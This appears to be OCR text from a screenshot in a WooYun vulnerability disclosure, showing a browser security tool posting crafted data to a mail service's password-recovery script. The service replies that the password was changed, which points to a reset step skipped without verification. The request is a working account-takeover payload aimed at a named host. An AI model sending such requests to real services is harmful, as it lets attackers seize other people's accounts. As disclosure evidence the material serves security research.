 mail.mailer.cn/jdwm/cgi/getpwd.cgi
INT SQL XSS Encryption Encoding Other
Load URL
http://mail.mailer.cn/jdwm/cgi/getpwd.cgi
Split URL
Execute
Enable Post data Enable Referrer
Post data
three=1&email=test%40mailer.cn&newp=123456&newp2=123456
密码找回
密码修改成功！转到首页登录
www.wooyun.org